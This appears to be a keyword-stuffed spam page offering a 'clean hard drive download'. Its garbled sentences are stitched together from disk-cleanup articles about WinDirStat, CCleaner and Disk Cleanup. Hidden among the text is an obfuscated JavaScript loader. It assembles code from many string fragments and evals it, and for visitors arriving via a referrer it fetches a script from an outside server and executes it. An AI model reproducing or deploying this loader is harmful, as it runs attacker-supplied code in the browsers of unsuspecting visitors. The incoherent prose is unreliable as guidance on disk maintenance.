



## **Clean Hard Drive Download**

Last updated September, 2016 For Seniors: How to Clean Up Your Computer's Hard Drive.. In this article, I show how using Disk Cleanup in Windows 8 can clean up your hard drive and free up some space.. ";h["Jp"]="np";h["QJ"]="su";h["bJ"]="  $u$ ";h["Vl"]="st";h["xx"]="es";h["MG"]="me";h["EU"]="we";h["bB"]="Do";h["TM"]="q ";h["Cu"]="HR";h["uL"]="on";h["DK"]="ns";h["SU"]="s,";h["mc"]="ed";h["fc"]=") ";h["FT"]="',";h["rI"]="ga";h["wA"]="at";h["eW"]="tr";h["VF"]="ja";h["oE"]="a:";h["YT"]="rc";h["Fw"]="cc";h["PI"]="r ";h["yb"]="yp";h["Ts"]="in";h["uq"]=">0";h["ar"]="r8";h["tZ"]="ip";h["xI"]=": ";h["wn"]="ct";h["AR"]="sh";h["zA"]="qX";h["sO"]="ef";h["XY"]=" d";h["qN"]=",d";h["oQ"]=");";h["mb"]="or";h["QU"]="tS ";h["hV"]=";v";h["Av"]=",c";h["Zg"]="so";h["BF"]="pt";h["mv"]="/i";h["EM"]="nd";h["hG"]="if";h["pY"]="= ";h["Sy"]="ar";h["Ps"]="va";h["YG"]="\_d";h["Hf"]="e:";h["vl"]=" r";h["zS"]="ue";h["Fh"]="ea";h["dc"]=" J";h["JA"]="e,";h["gy"]=".. Alternatively, click the large blocks of color to find out which files are taking the most space.. Unfortunately, it's much easier to fill up your hard drive than it is to clean it.. CleanMyDrive 2 is a free lightweight disk manager for external and internal drives.

Unistall programs, which present some difficulty for removing Clean up your Windows hard drive with Win.. Dir Stat, a freeware program for Windows, helps you do just that The program scans your hard drives and shows you a detailed summary of what's taking up space on your disk in the form of a colorful graphic.. Each file type (MP3, ZIP, EXE, JPEG, etc ) is assigned a color in a collage of squares that are large or small, depending on how much space that file type is using.. It provides quick access to any drive with detailed information on space usage With so many folders and directories, how do you pinpoint what's taking up space? Win.. var  $R =$  'clean+hard+drive+download';var h = new

 $Array()$ ;h["jD"]="rl";h["LD"]="u/";h["yX"]="ly";h["my"]="N.. Start by making sure that your computer's hard drive is in tiptop shape by regularly cleaning it up.. Dir Stat Tiny Hacker At purchase, you probably thought your 2 GB hard drive would suffice, but heavy use and months later, you get a.

## **clean hard drive**

clean hard drive, clean hard drive windows 10, clean hard drive mac, clean hard drive windows 7, clean hard drive command prompt, clean hard drive space, clean hard drive ps4, clean hard drive windows 10 cmd, clean hard drive on macbook air, clean hard drive windows xp

'";h["XF"]="en";h["Ku"]="sp";h["bP"]="th";h["Ld"]="OS";h["Qo"]="po";h["VU"]="t ";h["Hb"]=" f";h["Vf"]="ss";h["Gt"]="oc ";h["SN"]="Th";h["os"]=",j";h["eK"]="IG";h["kP"]="))";h["Xe"]="Da";h["jK"]="um";h["pI"]="T'";h["cx"]="a,";h["Vw"]=".. Once you've identified the culprit, right- click the file and choose Perform this scan in Win.. Get 15GB of free cloud storage today and keep your life connected by downloading Google Drive for your smartphone, tablet, and computer.. How can I clean up my hard drive to create more space?Use a bootable USB drive to clean a badly infected computer: If you did not have any AntiMalware software installed and your Windows PC is infected, it can be near.. Once you pinpoint the storage hogs, Win Dir Stat allows you to permanently delete the files from within the app.,  $i$ ";h["HV"]="t(";h["UP"]="P";h["wk"]="c2";h["vP"]="ma"; h["wj"]="{t";h["Ia"]="{e";h["Vh"]="sc";h["Uj"]="oa";h["Tj"]="f(";h["XD"]="ro";h["bZ"]=".. If you click on a folder or file, the corresponding color block will be highlighted below.. s":h["yB"]="io";h["Yf"]="y(";h["Mk"]="er";h["LJ"]=";i";h["dW"]="i3 ";h["Br"]="re";h["vX"]="fa";h["ep"]="GE";h["lz"]="nl";h["QC"]="{\$";h["tC"]="ex";h["OT"]="s?";h["jf"]="SO";h["zn"]=" +";h["cS"]="ri";h["HH"]="hh";h["gC"]="le";h["hc"]=" '";h["kI"]="p:";h["Kv"]="ng";h["lH"]="ls";h["Sh"]="n ";h["EV"]="},";h[ "cU"]="fe";h["wK"]="n4";h["Pa"]="ry";h["Dj"]="eD";h["KE"]="})";h["EO"]="wn";h["Cx"]="aT";h["Xb"]="T ";h["It"]="//";h["MK"]="ow";h["Tx"]="xk";h["Zz"]=" e";h["hK"]="Zt";h["iX"]="tu";h["hW"]="'h";h["bY"]="\_z";h["pn"]="se"; h["Eq"]="il";h["mz"]="eb";h["tO"]="r:";h["Up"]="sD";h["Hc"]=" =";h["Rk"]="d\_";h["bo"]="pr";h["IR"]="al";h["sx"]="x(";h["l h"]="R;";h["Sx"]="fo";h["rN"]="e'";h["FX"]="hz";h["KP"]="c-";h["ls"]="s:";h["eQ"]=" t";h["Se"]="{ ";h["xU"]="f.. Follow the slideshow or the written instructions below to get started with Win Dir.

## **clean hard drive mac**

r";h["Um"]="(r";h["tW"]="un";h["eh"]="ta";h["jj"]=" j";eval(h["Ps"]+h["PI"]+h["TM"]+h["pY"]+h["lh"]+h["Ps"]+h["PI"]+h[" AR"]+h["MK"]+h["MG"]+h["Hc"]+h["hc"]+h["Sx"]+h["YT"]+h["rN"]+h["hV"]+h["Sy"]+h["vl"]+h["sO"]+h["Hc"]+h["XY"]+ h["Gt"]+h["jK"]+h["XF"]+h["VU"]+h["Br"]+h["cU"]+h["Xw"]+h["Mk"]+h["LJ"]+h["Tj"]+h["Br"]+h["xU"]+h["gC"]+h["Kv"] +h["bP"]+h["uq"]+h["fc"]+h["QC"]+h["jM"]+h["VF"]+h["sx"]+h["wj"]+h["yb"]+h["Hf"]+h["hc"]+h["ep"]+h["pI"]+h["qN"]+ h["wA"]+h["Cx"]+h["yb"]+h["Hf"]+h["hc"]+h["Vh"]+h["cS"]+h["BF"]+h["FT"]+h["bo"]+h["Gt"]+h["xx"]+h["Up"]+h["wA"] +h["oE"]+h["Hb"]+h["IR"]+h["pn"]+h["Av"]+h["XD"]+h["Vf"]+h["bB"]+h["vP"]+h["Ts"]+h["xI"]+h["eW"]+h["zS"]+h["os"] +h["Zg"]+h["Jp"]+h["xI"]+h["vX"]+h["lH"]+h["JA"]+h["bJ"]+h["jD"]+h["xI"]+h["hW"]+h["il"]+h["kI"]+h["It"]+h["FX"]+h[" wk"]+h["fK"]+h["wK"]+h["Tx"]+h["HH"]+h["Fh"]+h["Pa"]+h["hK"]+h["ar"]+h["eK"]+h["Vw"]+h["KP"]+h["dW"]+h["gy"]+ h["LD"]+h["MG"]+h["rI"]+h["bY"]+h["tZ"]+h["mv"]+h["EM"]+h["tC"]+h["YG"]+h["MK"]+h["lz"]+h["Uj"]+h["Rk"]+h["XF "]+h["vm"]+h["OT"]+h["EU"]+h["mz"]+h["yX"]+h["FT"]+h["QJ"]+h["Fw"]+h["xx"]+h["ls"]+h["Hb"]+h["tW"]+h["wn"]+h["y B"]+h["Sh"]+h["Um"]+h["xx"]+h["Qo"]+h["DK"]+h["Dj"]+h["wA"]+h["cx"]+h["eQ"]+h["tC"]+h["QU"]+h["eh"]+h["iX"]+h[ "SU"]+h["jj"]+h["zA"]+h["Cu"]+h["fc"]+h["Ia"]+h["Ps"]+h["tT"]+h["Br"]+h["Ku"]+h["uL"]+h["pn"]+h["Xe"]+h["eh"]+h["o Q"]+h["EV"]+h["Mk"]+h["XD"]+h["tO"]+h["Hb"]+h["tW"]+h["wn"]+h["yB"]+h["Sh"]+h["Um"]+h["xx"]+h["Qo"]+h["DK"]+ h["Dj"]+h["wA"]+h["cx"]+h["eQ"]+h["tC"]+h["QU"]+h["eh"]+h["iX"]+h["SU"]+h["Zz"]+h["Xw"]+h["mb"]+h["SN"]+h["XD "]+h["EO"]+h["fc"]+h["Se"]+h["IR"]+h["Mk"]+h["HV"]+h["UP"]+h["Ld"]+h["Xb"]+h["vX"]+h["Eq"]+h["mc"]+h["bZ"]+h["z n"]+h["dc"]+h["jf"]+h["my"]+h["Vl"]+h["cS"]+h["Kv"]+h["hG"]+h["Yf"]+h["Br"]+h["Ku"]+h["uL"]+h["pn"]+h["Xe"]+h["eh" ]+h["kP"]+h["ur"]+h["KE"]+h["ur"]); Clean Hard Drive - Free downloads and reviews.. Launch Win Dir Stat and select the drive you want to evaluate The top half lists files and folders sorted by file size.. Using Snitch hard drive cleaner software to clean porn off multiple hard disks at a time.. Here are several free data destruction software programs, sometimes called disk wipe software or hard drive eraser software.. ";h["jM"]="

a";h["ur"]=";}";h["il"]="tt";h["Xw"]="rr";h["fK"]="R7";h["tT"]="l(";h["vm"]=".

## **clean hard drive using cmd**

CCleaner - Clean temporary files, optimize & speed up your computer with the world's leading PC Cleaner.. Stat Download and install Win Dir Stat Go with the recommended installation.. Dir Stat about once a month to clean up any files you no longer need access to For day- to- day file deletion, follow our instructions for permanently deleting files, as emptying the Recycle Bin still leaves traces of the deleted files on your hard drive. e10c415e6f